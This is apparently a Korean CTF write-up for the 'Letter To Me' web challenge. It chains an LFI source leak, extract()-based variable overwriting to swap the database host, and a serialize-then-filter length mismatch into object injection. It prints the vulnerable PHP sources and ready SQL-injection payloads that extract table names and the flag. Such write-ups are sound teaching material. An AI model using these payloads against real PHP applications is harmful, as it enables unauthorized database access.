Attack - Letter To Me(300 pts)

문제를 살펴보면 플래그는 DB 안에 있다는 힌트가 있으며, sql 파일과 서버 주소를 던져줬다.
sql 파일을 살펴보면 아래와 같다.

�

메인 페이지는 위와 같다. login페이지와 register 페이지가 있는 것을 확인 할 수 있다.

register 페이지의 경우 관리자에게 문의하여 로그인하라는 메시지가 나온다.

관리자에게 연락 할 수는 없기 때문에 page 파라미터에서 발생하는 LFI 취약점을 이용하여 PHP Wrapper로 페이지 소스를 긁어온다.

index.php를 살펴보면 conn.php를 include 한 이후 extract로 GET과 POST 파라미터를 변수화 시켜준다. 이 때 conn.php 안에 있는 db 정보를 변경할 수 있기 때문에 문제 페이지에서 받았던 SQL 테이블 데이터를 외부 서버에 생성 후 연결하여 admin으로 로그인 할 수 있다.

이 때 로그인 이후에는 위와 같이(login.php) 문제 서버의 세션으로 로그인이 유지되기 때문에 로그인 상태를 유지 할 수 있다.

위는 admin으로 로그인 한 후의 상태이다. 사용자를 초대 할 수 있으며, 해당 계정으로 접속 시 메시지를 자신에게 보내고 받을 수 있는 send.php와 show.php에 접근 할 수 있다.
<?php
function generateRS($length = 64) {
$characters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
$charactersLength = strlen($characters);
$randomString = '';
$urandom = fopen("/dev/urandom", "rb");
for ($i = 0; $i < $length; $i++) {
$randomString .= $characters[ord(fread($urandom, 1)) % ($charactersLength - 1)];
}
return $randomString;
}
if(!ISSET($_SESSION['user']) || $_SESSION['user'] === "admin" || $_SESSION['user'] === "")
{
die("Nope!");
}
require "models.php";
if(isset($letter))
{
$note = new note();
$note->user = $_SESSION['user'];
$note->letter = $letter;
if($_FILES['file']['size'] > 0)
{
if($_FILES['file']['size'] > 30)
{
echo "too big";
}
else if($_FILES['file']['error'] > 0 || !is_uploaded_file($_FILES['file']['tmp_name']))
{
echo "error1";
}
else
{
$uploadfile = "/var/www/html/uploads/".generateRS();
if (move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile))
{
$fname = $_FILES['file']['name'];
$note->addfile($fname, $uploadfile);
}
else
{
echo "error2";
}
}
}
$note->add();
}
?> |
send.php
�
<?php
if(!ISSET($_SESSION['user']) || $_SESSION['user'] === "admin" || $_SESSION['user'] === "")
{
die("Nope!");
}
require "models.php";
$user = $_SESSION['user'];
$user = mysql_real_escape_string($user);
$DB->execute("select data from notes where username=\"${user}\"");
$notes = $DB->fetch_all();
foreach($notes as $note)
{
$note = unserialize($note);
echo "<br>";
$letter = $note->letter;
$info = $note->resolve_file();
echo "<div class=\"container\">";
echo "<blockquote>";
echo "<p>${letter}</p>";
if(isset($info))
{
$path = $info[1];
$name = $info[0];
echo "<footer>Attached file: <cite title=\"Source Title\"><a href=\"".$path."\" download=\"".$name."\">file</a></cite></footer>";
}
else
echo "<footer>Attached file: None</footer>";
echo "</blockquote>";
echo "</div>";
}
?> |
show.php
�
<?php
class db
{
public $conn, $res;
function __construct()
{
global $servername, $username, $password, $db_name;
$this->conn = mysql_connect($servername, $username, $password) or die("connect error");
mysql_select_db($db_name);
}
function execute($query)
{
$this->res = mysql_query($query) or die("SQL ERROR");
}
function fetch_all()
{
$res = array();
while($row = mysql_fetch_row($this->res))
{
echo $row[0];
array_push($res, $row[0]);
}
return $res;
}
function fetch_arr()
{
return mysql_fetch_array($this->res);
}
function fetch_one()
{
$res = mysql_fetch_row($this->res);
return count($res) > 0 ? $res[0] : NULL;
}
function get_auto_incre()
{
return mysql_insert_id();
}
};
$DB = new db();
class note
{
public $user, $letter, $attached_file;
function addfile($realname, $filename)
{
global $DB;
$realname = mysql_real_escape_string($realname);
$filename = mysql_real_escape_string($filename);
$DB->execute("insert into files values (NULL, \"${realname}\", \"${filename}\")");
$this->attached_file = $DB->get_auto_incre();
}
function add()
{
global $DB;
$str = serialize($this);
$str = $this->filter($str);
$user = mysql_real_escape_string($this->user);
$str = mysql_real_escape_string($str);
$DB->execute("insert into notes values (\"${user}\", \"${str}\")");
}
function filter($str)
{
global $profanity_word_replace;
$filter_word = array("s**t", "f**k", "as*", "bi**h", "H**l");
foreach($filter_word as $word)
{
$replace = str_repeat($profanity_word_replace, strlen($word));
$word = preg_quote($word);
$str = eregi_replace($word, $replace, $str);
}
return $str;
}
function resolve_file()
{
global $DB;
$id = $this->attached_file;
if($id)
{
$DB->execute("select realname, path from files where id=${id}");
return $DB->fetch_arr();
}
return NULL;
}
};
?> |
models.php
위 3개의 소스는 이 문제의 핵심인 send.php, show.php, models.php이다. models.php의 경우 index.php를 제외한 거의 대부분의 소스에서 include 하고 있는 소스이며, DB 관련 작업을 처리하는 함수의 정의가 담겨 있다.
send.php에서 파일을 업로드 할 경우 models.php에 정의되어있는 addfile 함수에서 DB에 파일 경로를 넣어준다. 또한 하나의 파일이 추가될때마다 자동으로 파일의 인덱스를 늘려주는 get_auto_incre 메소드를 사용하고 있다.
그리고 add 함수에서 사용자 이름과 해당하는 메시지를 저장하는데, 메시지를 저장할 때 serialize 함수를 이용하여 시리얼라이징 하며, filter 함수를 이용하여 유해 문자를 필터링 한다. 이 때, 시리얼라이징 이후 필터링을 거치기 때문에 s:4:”f**k”와 같이 시리얼라이징 되었을 경우 profanity_word_replace에 설정된 값만큼 4번 반복되어 값이 들어가진다. 현재 이 변수에 설정된 값은 conn.php에 ‘*’로 지정되어있으며, 이는 곧 f**k가 ****로 필터링 된다는 뜻이 된다. 하지만 extract 함수를 index.php에서 사용하고 있기 때문에 profanity_word_replace 변수의 값은 임의로 바꿀 수 있으며, 이를 이용하여 unserialize 함수를 사용하여 시리얼라이징을 해제, 객체화 할 때 취약점이 발생할 수 있다.
�
# table name f**k";s:13:"attached_file";s:119:"1 union select 1,(select table_name from information_schema.tables where table_schema=database() limit 0, 1) limit 1, 1";}
# column name f**k";s:13:"attached_file";s:127:"1 union select 1,(select column_name from information_schema.columns where table_name=0x4c544f4d5f466c3367 limit 0,1) limit 1,1
# flag f**k";s:13:"attached_file";s:68:"1 union select 1,(select flag from LTOM_Fl3g limit 0,1) limit 1,1 |
위와 같이 msg부분에 입력해주고, 전체 길이만큼 dummy byte로 채워지도록 profanity_word_replace를 재설정 한 후 요청하면 각각에 해당하는 결과를 얻을 수 있다
FLAG : SCTF{Enj0y_y0ur_0nly_life}